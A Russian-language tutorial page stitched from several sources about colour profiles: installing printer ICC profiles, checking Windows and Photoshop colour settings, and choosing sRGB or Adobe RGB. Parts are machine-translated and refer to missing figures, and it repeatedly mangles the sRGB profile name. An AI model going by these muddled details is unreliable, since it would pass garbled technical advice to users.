<p><img src="/wp-content/uploads/1/9/7/197cdd88f6d6ed323fe273521b4634c8.jpg" alt="" /></p>
<p>При нажатии кнопки «Настройка» Вы перейдете к свойствам принтера. Подбираете подходящий тип бумаги — матовая или глянцевая (Как выбрать фотобумагу для принтера).</p>
<p>Дальнейшие действия по настройке у разных производителей несколько различаются.</p>
<p>У моделей принтеров Epson необходимо выбрать:</p>
<p>
<img src="/wp-content/uploads/8/e/3/8e3a33dab68e893af6acee58fd318cf1.jpg" alt="" /></p>
<p><a href='/cernila-dla-printera-canon/'>Для моделей принтеров Canon</a> нужно выбрать:</p>
<p>
<img src="/wp-content/uploads/d/6/d/d6dffac4b09bfb4aac9760941ac693b5.jpg" alt="" /></p>
<p>Установив «Другое» в подпункте «Качество печати» вы жмете «Задать». Выставляете следующие настройки:</p>
<p>
<img src="/wp-content/uploads/2/a/8/2a8f3f64171f99e3dbfe26f9ece45a84.jpg" alt="" /></p>
<p>Для Canon такие:</p>
<p>
<img src="/wp-content/uploads/c/b/b/cbb4eaa083b2ae38424b6afb8bbcb3cc.jpg" alt="" /></p>
<p>В подпункте «Цвет/интенсивность» проставляете «Вручную», затем жмете кнопочку «ОК». Перейдя на вкладку «Согласование» выбираете «Нет»:</p>
<p>
<img src="/wp-content/uploads/1/a/4/1a4f1fb371114a926f6deab874c96b1b.jpg" alt="" /></p>
<p>Дальше печатаете свои картинки и просто наслаждаетесь сочными и яркими цветами, максимально совпадающими с Вашим исходным файлом!В дальнейшем, Вы уже самостоятельно, без чьей-либо помощи, легко сможете настроить или поменять цветовой профиль в настройках программы при распечатывании своих изображений!</p>
</p>
<p><iframe loading="lazy" title="Установка icc-профиля" width="500" height="375" src="https://www.youtube.com/embed/A6_fKp6PaqI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Возможно, Вас заинтересуют материалы ниже:</p>
<ul>
<li>
Настройка принтера через Wi-Fi роутер (USB).</li>
<li>
Настройка сетевого принтера в Windows XP/7/8/8.1/10.</li>
<li>Не печатает принтер — что делать?</li>
</ul>
<p>Печатайте с удовольствием.</p>
<h2><span id="i-4">Калибровка монитора под интернет.</span></h2>
<p>Данный вопрос периодически возникает у клиентов. Рассмотрим три возможные проблемы.</p>
<p>Итак, приступаем.</p>
<p>Первое что нужно проверить — это настройки самого Photoshop. Фото ниже для старых версий фотошопа. Цветовой профиль в разделе CMYK можете игнорировать, так как в данный момент времени он вам не важен.</p>
<p>Рисунок №1.</p>
<p>Ниже те же настройки для новых версий PhotoShop.</p>
<p>Рисунок №2.</p>
<p>Затем заходим в блок управления цветом, выбираем ваш монитор (видеокарту) и смотрим какие профили во вкладке ниже.  В Windows 7 для этого «Пуск / Устройства и Принтеры / Свойства Принтера / Вкладка = Управление цветом» и нажимаем на кнопку «Управление цветом» (картинка №3).</p>
<p>Картинка №3.</p>
<p>Блок управления цветом в Windows</p>
<p>Там должно быть пусто (картинка №4) или стоять цветовой профиль sRGB 1966 (картинка №6).</p>
<p>Картинка №4.</p>
<p>Вход в блок управления цветом в Windows 10 (Картинка №5).</p>
<p>Картинка №6.</p>
<p>Затем заходим в блок настройки (применения) цветовых профилей в Windows. Для этого выбираем третью вкладку (картинка №7). Иногда там устанавливают цветовые профили для принтера, цветовые профили для монитора, особенно плачевно, если этот профиль от ноутбука. В общем, в идеале, у вас должно быть как на картинке №7. Единственное исключение — у вас в самой первой выпадающей вкладке может стоять цветовой профиль AdobeRGB — это нужно для печати более насыщенных картинок на струйном принтере, но в этом случае они могут отличаться по цветам при открытии в разных программах.</p>
<p>Картинка №7.</p>
<p>Настройки монитора по умолчанию в ОС Windows</p>
<p>Подробнее об этом смотрите в соответствующих статьях:</p>
<ol>
<li>Отличия картинок AdobeRGB и sRGB1966-2. Насыщенные цвета при печати.</li>
<li>Увеличиваем насыщенность фото при печати с применением цветового профиля. </li>
<li>ВОПРОС. Фото получаются тусклыми, на экране одно, а на бумаге другое.</li>
</ol>
<p>Итак, вы настроили Photoshop, настроили операционную систему Windows. Но еще вы можете настроить интернет браузер Chrome от Google для правильной работы с цветовым профилем. От этого обычно мало что меняется, но если делать всё по уму, и другие варианты не дают результата, то делаем настройки и google chrome.</p>
<p>Если вы снимали фотографию в Adobe RGB , правили в GIMP и затем сохранили её в цветовом пространстве sRGB-1966, то фотография все равно сохранится в цветовом охвате Adobe RGB. Для этого, при сохранении в программе GIMP 2.10 нужно выбрать  — убрать галочку с пункта «Сохранить данные Exif». Но иногда и это может не сработать (в GIMP одна картинка, а в предосмоторщике совсем другие цвета).</p>
<p>Тогда лучше всего, сделать все преобразования с цветом в GIMP 2.10, затем сохранить как файл формата «*.PNG», открыть сохранённый файл формата  «*.PNG» и сохранить файл уже в формате «*.jpg». Тогда всё получается без проблем и данные о цветовом пространстве из файла *.png стираются и Adobe RGB уже не переходит в файл формата jpg. В предыдущих версиях GIMP таких проблем не было. Вот файл на котором явно прослеживается данная проблема. Как вариант — можете просто подретушировать свою фотографию, но НЕ менять цветовое пространство с AdobeRGB на sRGB-1966  и при сохранении оставить активным пункт «Сохранить данные Exif», иначе опять будут проблемы с цветопередачей.</p>
<p>Если после этого у вас идут опять отличия по цветам при открытии одной и той же фотографии в PhotoShop и в окне интернет браузера, то рекомендую удалить фотошоп из системы и заново его установить (в Windows это «Панель управления», раздел «Удалить программы приложения»). В этом случае — все ваши настройки программы фотошоп в разных папках и функциях сбросятся к заводским (по умолчанию). В моей практике было 4 или 5 таких случаев, когда помогала только полная переустановка Photoshop с нуля.</p>
<p>Но вы должны четко понимать, что социальные сети «ВКонтакте», «Одноклассники», «Фэйсбук» и другие, при загрузке в них фотографий автоматически применяют фильтр улучшений, который немного изменяет закачиваемую фотографию. После загрузки фотографии в соцсети, фотография становится чуть контрастнее, чуть теплее и чуть насыщеннее по цветам. Разные сети применяют разные фильтры улучшений, но в среднем, отличия составляют примерно 2-3% от загружаемого в них цифрового оригинала.</p>
<h2><span id="_RGB">Рабочее пространство RGB</span></h2>
<p>Давайте более подробно рассмотрим рабочее пространство RGB. RGB означает красный, зелёный и синий. Это рабочее пространство Photoshop использует для отображения и редактирования изображений. Красный, зелёный и синий – это базовые цвета. Монитор компьютера, смартфон, телевизор и другой тип экрана – всё это устройство RGB. RGB-устройства смешивают разные пропорции красного, зелёного и синего цветов, чтобы отображать различные цвета, которые мы видим на экране.</p>
<p>Программа Photoshop так же использует RGB. Она использует цветные каналы, чтобы смешивать различные пропорции красного, зелёного и синего и отображать различные цвета, которые мы видим на изображениях. Конкретный диапазон цветов, который будет воспроизводиться в Photoshop, определяется цветовым пространством, которое вы выбрали в качестве рабочего пространства RGB.  По умолчанию Photoshop устанавливает рабочее пространство RGB – sRGB.</p>
<p><img src="/wp-content/uploads/7/1/a/71a855e04df2ec46d9c307e8bef81bdd.jpg" alt="" /></p>
<h2><span id="i-5">Сохраните Новые Настройки Цвета</span></h2>
<p>после переключения с sRGB на Adobe RGB рекомендуется сохранить новые настройки цвета. Таким образом, вы можете легко переключиться на них снова, если это необходимо. Чтобы сохранить настройки цвета, нажмите сохранить:</p>
<p>
<img alt="" src="/wp-content/uploads/7/0/0/700d1e90ddc1d92b510d5e676f1612c3.png" /></p>
<p>введите название цвета настроить. Я назову свой &#171;Мои настройки цвета&#187;. Затем щелкните сохранить еще раз:</p>
<p>
<img alt="" src="/wp-content/uploads/0/d/3/0d36cb68d91bc74b328d88f7e73560e0.png" /></p>
<p>на Цвета Комментарий откроется диалоговое окно. Здесь можно ввести описание параметров, чтобы напомнить, для чего они предназначены. Я введу &#171;это лучшие настройки для использования с моими изображениями&#187;. Нажмите кнопку ОК, чтобы закрыть диалоговое окно:</p>
<p>
<img alt="" src="/wp-content/uploads/6/9/4/694aa1a7b09493fa53a56d52c0b786e7.png" /></p>
<p>пользовательские настройки цвета Photoshop теперь сохранены. Вы можете выбрать их снова в любое время из настройки опция в верхней части диалогового окна настройки цвета:</p>
<p>
<img alt="" src="/wp-content/uploads/b/b/2/bb2a5ce33570950562130f2ae59646c9.png" /></p>
<h3><span id="_8230">куда идти дальше&#8230;</span></h3>
<p>и там мы имеем его! Вот как и зачем переключать рабочее пространство RGB в Photoshop с sRGB на Adobe RGB! Если Photoshop является только программа, которую вы используете в Creative Cloud (или Creative Suite), это все, что вам нужно сделать. Но если вы также используете другие приложения Adobe, такие как Illustrator или InDesign, вы захотите убедиться, что все они используют одни и те же настройки цвета. На следующем уроке в эта глава, мы узнаем как синхронизировать настройки цвета Photoshop со всеми вашими приложениями Creative Cloud или Creative Suite!</p>
<p>или проверить любой из других уроков в этом глава:</p>
<ul>
<li>01. Как поддерживать Photoshop CC в актуальном состоянии</li>
<li>02. Как установить Adobe Bridge CC</li>
<li>03. Как скачать фотографии с камеры с помощью Adobe Bridge</li>
<li>04. Как управлять и упорядочивать изображения с помощью Adobe Bridge</li>
<li>05. Основные Настройки Цвета Photoshop</li>
<li>06. Синхронизация настроек цвета Photoshop со всеми приложениями Creative Cloud</li>
<li>07. Основные настройки Photoshop для начинающих</li>
<li>08. Как сбросить настройки Photoshop</li>
</ul>
<p>для более глав и для наших последних учебных пособий, посетите наш Основы Photoshop!</p>
<p>быть первым знать, когда новые учебники добавляются!</p>
<h2><span id="_Adobe_RGB-2">Причины выбора Adobe RGB</span></h2>
<p>Однако, если вы фотограф, и хотите, чтобы ваши фотографии выглядели абсолютно безупречно, особенно при печати, в этом случае Adobe RGB – лучший выбор. Если вы снимаете в формате raw, как Camera Raw, так и Lighhroom используют Adobe RGB в качестве цветового пространства по умолчанию. Поэтому имеет смысл установить в Photoshop цветовое пространство Adobe RGB. Даже, если вы выкладываете свои снимки в интернет, вы смело можете редактировать их в Adobe RGB. Они будут обработаны в цветовом пространстве Adobe RGB. В процессе сохранения, используя диалоговое окно Save for Web (Сохранить для веб), Photoshop автоматически преобразует ваши изображения в sRGB. Другими словами, если вы хотите перестраховаться, выбирайте sRGB. В любом другом случае Adobe RGB – более подходящий вариант.</p>
<h2><span id="i-6">Политики Управления Цветом</span></h2>
<p>теперь, когда мы установили RGB рабочее пространство Photoshop в Adobe RGB, есть один набор опций, которые мы должны быстро посмотреть. Это Политика Управления Цветом. Несмотря на то, что мы установили Photoshop в Adobe RGB, вы все равно можете открыть изображения, сохраненные в sRGB. Похоже, есть о чем беспокоиться, но это не так. Photoshop-это больше, чем способен обрабатывать изображения, цветового пространства кроме нашего рабочего места. По умолчанию Photoshop просто сохраняет исходный цветовой профиль фотографии. Это именно то, чего ты хочешь. Цвета изображения будут выглядеть правильно, и вы можете редактировать изображения, как обычно без каких-либо проблем.</p>
<p>мы расскажем Photoshop, как обрабатывать эти несоответствия цветового профиля в разделе Политики управления цветом. RGB, CMYK и серые рабочие пространства каждое имеют их собственную отдельно установку. Опять же, единственный, кто мы на самом деле интересует первый, RGB. Однако не помешает убедиться, что все три рабочих пространства имеют значение Сохранять Встроенные Профили, где они должны быть по умолчанию:</p>
<p>
<img alt="" src="/wp-content/uploads/9/b/7/9b7b00b165dce950a7a3c42a26083b90.png" /></p>
<h3><span id="i-7">Несоответствия Профилей И Отсутствующие Профили Флажки</span></h3>
<p>ниже параметров RGB, CMYK и серый находятся три флажка. Первые два предназначены для Несовпадение Профилей, где используется открываемое изображение цветовой профиль, отличный от рабочего пространства. Третий-для Отсутствуют Профили где изображение вообще не имеет цветового профиля. Изображения, загруженные из интернета, часто не имеют связанного с ними цветового профиля. Если вы выберете (установите) эти параметры, то каждый раз, когда вы будете открывать изображение с другим цветовым профилем или вообще без профиля, Photoshop будет спрашивать, как вы хотите его обрабатывать. Чтобы избежать вопроса и просто позволить Photoshop открыть изображения, как это обычно бы, оставьте эти опции снят:</p>
<p>
<img alt="" src="/wp-content/uploads/d/0/b/d0b88d60fdad391b67d44449b997ffaf.png" /></p>
<h2><span id="i-8">Откуда берется цветовой профиль</span></h2>
<p>Сам по себе цветовой профиль — это всего лишь файл для драйвера принтера, идущий, как правило, с расширением *.icc, и содержащий в себе информацию о том, как необходимо подкорректировать цветопередачу изображения при его печати.</p>
<p>Серьезные производители чернил, как правило, публикуют на своем ресурсе все цветовые профиля под выпускаемую ими продукцию, а также под бумагу различных производителей. При этом некоторые из них могут Вам предложить совершенно бесплатно  индивидуальный цветовой профиль, а если это необходимо,то даже к определенным типам бумаги.</p>
<p>Чтобы его получить, Вам всего лишь нужно напечатать специальные изображения на бумаге (что называется, плашки), указать тип используемых чернил, бумаги, а также модель самого принтера. Далее, отправив все эти образцы фирме-производителю чернил,Вы, совсем скоро, получите от них по почте файл с уже готовым цветовым профилем.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3001">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/rezba.html' class='thumb'><img src="https://pc-des.ru/wp-content/uploads/b/8/3/b836a75c05eb75307e7f145d56bfd87f.png" alt="" /></a>
							
		<a href='/rezba.html' class='title'>Гост 30892-2002. основные нормы взаимозаменяемости. резьба метрическая с профилем mj. профиль, диаметры и шаги, допуски</a>

		<div class="text">
			Основные характеристики дюймовой резьбы

Размеры резьбы в дюймах и многая другая информация указывается...		</div>

	</div>


			
				
	<div class="item">

		<a href='/maksimizatsiya-proizvoditelnosti-organizatsiya-ofisnogo-prostranstva-s-kantselyarskimi-tovarami.html' class='thumb'><img src="https://pc-des.ru/wp-content/uploads/2023/11/f67d478bac5583ee45266e866b83408f-360x240.jpeg" alt="" /></a>
					<a href='/articles' class='category'>Статьи</a>		
		<a href='/maksimizatsiya-proizvoditelnosti-organizatsiya-ofisnogo-prostranstva-s-kantselyarskimi-tovarami.html' class='title'>Максимизация производительности: Организация офисного пространства с канцелярскими товарами.</a>

		<div class="text">
			

Правильное распределение канцелярских принадлежностей — от ручек и блокнотов до систем хранения документов...		</div>

	</div>


			
				
	<div class="item">

		<a href='/tipografia-krasnodar.html' class='thumb'><img src="https://pc-des.ru/wp-content/uploads/4/8/c/48c4346864632e8b827c45b0e63bd84f.png" alt="" /></a>
							
		<a href='/tipografia-krasnodar.html' class='title'>Типография краснодар: основные услуги и критерии выбора</a>

		<div class="text">
			Лучшие типографии — рейтинг, адреса и телефоны





                            
                   ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/dejstvitelnyj-razmer-eto.html' class='thumb'><img src="https://pc-des.ru/wp-content/uploads/3/1/1/31107cec751d106ee44d63c474bbe594.jpg" alt="" /></a>
							
		<a href='/dejstvitelnyj-razmer-eto.html' class='title'>Гост 25346-89 основные нормы взаимозаменяемости. есдп. общие положения, ряды допусков и основных отклонений</a>

		<div class="text">
			Предельный размер - деталь







 
			
			
 Поля допусков отверстия и вала при посадке с зазором ( отклонения...		</div>

	</div>


			
				
	<div class="item">

		<a href='/12h1mf.html' class='thumb'><img src="https://pc-des.ru/wp-content/uploads/6/3/2/6321c558b24dacf735ee927689a0453e.jpg" alt="" /></a>
							
		<a href='/12h1mf.html' class='title'>Основные параметры стали х12мф и правила эксплуатации</a>

		<div class="text">
			Преимущества

Как и у любого другого материала, имеются у стали Х12МФ для ножей плюсы и минусы.
Начнем...		</div>

	</div>


			
				
	<div class="item">

		<a href='/it14-2.html' class='thumb'><img src="https://pc-des.ru/wp-content/uploads/b/1/0/b103e1a23299a2bf0a54ec5297ead33e.jpg" alt="" /></a>
							
		<a href='/it14-2.html' class='title'>Гост 30893.1-2002. основные нормы взаимозаменяемости. общие допуски. предельные отклонения линейных и угловых размеров с неуказанными допусками</a>

		<div class="text">
			1.5. Шрифты

ГОСТ 2.304-81* определяет начертание, размеры и правила выполнения надписей на чертежах...		</div>

	</div>


			
				
	<div class="item">

		<a href='/pole-dopuska-rezby.html' class='thumb'><img src="https://pc-des.ru/wp-content/uploads/6/0/d/60de01c5d51a6a884f4a784803735112.jpg" alt="" /></a>
							
		<a href='/pole-dopuska-rezby.html' class='title'>Гост 25347-82. основные нормы взаимозаменяемости. есдп поля допусков и рекомендуемые посадки (с изменением n 1)</a>

		<div class="text">
			ДОПУСКИ

3.1. Числовые значения допусков диаметров наружной и внутренней резьбы должны соответствовать...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gost-30893.html' class='title'>Гост 30893.2-2002 (исо 2768-2-89) основные нормы взаимозаменяемости. общие допуски. допуски формы и расположения поверхностей, не указанные индивидуально</a>

		<div class="text">
			Продолжение табл. 2


Предельные отклонения. мм
Интервал длин
Предельные отклоне-
Интервал линей-них...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cmyk-cveta-rassifrovka.html' class='thumb'><img src="https://pc-des.ru/wp-content/uploads/c/2/6/c26979c2f4a4aad66ff3e6efebfb0f9d.jpg" alt="" /></a>
							
		<a href='/cmyk-cveta-rassifrovka.html' class='title'>Цветовая модель hsb: рекомендации из первых уст</a>

		<div class="text">
			Дополнительные цвета



Основная статья: <b>Дополнительные цвета</b>



Два цвета называются дополнительными,...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/nastrojki-cvetovogo-profila-fotosop.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://pc-des.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3001' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/upakovka-podarkov-na-novyj-god.html' class='thumb hexed'>
							<img src="https://pc-des.ru/wp-content/uploads/cache/2112ba292e8be44d3b95599e328900e6-180x180-ba786f82.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/upakovka-podarkov-na-novyj-god.html' class='title'>15 способов красиво упаковать подарок на новый год и рождество</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tisnenie-na-koze.html' class='thumb hexed'>
							<img src="https://pc-des.ru/wp-content/uploads/cache/093ebe57313268af63de19a6f557ee09-180x180-f5eed8da.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tisnenie-na-koze.html' class='title'>Всё о тиснении: виды и сфера применения</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/8a.html' class='thumb hexed'>
							<img src="https://pc-des.ru/wp-content/uploads/cache/c54245452570c044ef65af12a9f1345d-180x180-630f8ab7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/8a.html' class='title'>M8a1</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/evrokonvert.html' class='thumb hexed'>
							<img src="https://pc-des.ru/wp-content/uploads/cache/554eaa1226aa5f58e192c17d9bd45029-180x180-bb3ce72f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/evrokonvert.html' class='title'>Изготовление папок. папки для печатной продукции</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cem-otlicaetsa-diplom-ot-gramoty.html' class='thumb hexed'>
							<img src="https://pc-des.ru/wp-content/uploads/cache/42a462c6043f8b1440f12ed19bd974c6-180x180-04f7fd60.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cem-otlicaetsa-diplom-ot-gramoty.html' class='title'>В чем разница между дипломом и грамотой</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/informacionnyj-plakat.html' class='thumb hexed'>
							<img src="https://pc-des.ru/wp-content/uploads/cache/bc092a4692374c92b167d3ff2cc4cbaa-180x180-3014632d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/informacionnyj-plakat.html' class='title'>87 дизайна плакатов для вдохновения</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kalendar-planing.html' class='thumb hexed'>
							<img src="https://pc-des.ru/wp-content/uploads/cache/a1f9f06e137a73bff6fc720c3db3a098-180x180-9334e305.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kalendar-planing.html' class='title'>11 ежедневников, которые помогут сдержать все новогодние обещания</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kalendar-s-podarkami.html' class='thumb hexed'>
							<img src="https://pc-des.ru/wp-content/uploads/cache/88938e8fe3129cad740335cefe9737c9-180x180-4abe15c3.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kalendar-s-podarkami.html' class='title'>12 адвент-календарей, которые скрасят ожидание нового года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/iz-cego-delaut-bumagu.html' class='thumb hexed'>
							<img src="https://pc-des.ru/wp-content/uploads/cache/1199496b42384c470a04138aacbf32e4-180x180-847c3a18.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/iz-cego-delaut-bumagu.html' class='title'>Делаем бумагу своими руками</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kalendar-kartinki.html' class='title'>50 оригинальных дизайнов календарей. 100 фото</a>
											</div>

				</div>

			
		</div>
		<div class="widget_box widget_recent_entries">
		<div class="title_box">Свежие записи</div>
		<ul>
											<li>
					<a href='/maksimizatsiya-proizvoditelnosti-organizatsiya-ofisnogo-prostranstva-s-kantselyarskimi-tovarami.html'>Максимизация производительности: Организация офисного пространства с канцелярскими товарами.</a>
									</li>
											<li>
					<a href='/tverdost-po-rokvellu.html'>Гост 2999-75. металлы и сплавы. метод измерения твердости по виккерсу (с изменениями n 1, 2)</a>
									</li>
											<li>
					<a href='/stal-9hs.html'>Сталь 9хс и хвг: характеристика, термообработка и применение</a>
									</li>
											<li>
					<a href='/stal-95h18-dla-nozej-plusy-i-minusy.html'>Сталь 95х18 для ножей: плюсы и минусы, характеристика</a>
									</li>
											<li>
					<a href='/razmery-konvertov.html'>Гост р 51506-99</a>
									</li>
					</ul>

		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>pc-des<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о типографии </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://pc-des.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67648602, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67648602" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-des.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://pc-des.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pc-des.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/pc-des.ru\/wp-admin\/admin-ajax.php","nonce":"2a64c635cf","post_id":"3001"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/pc-des.ru\/wp-admin\/admin-ajax.php","nonce":"309113fc22"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://pc-des.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
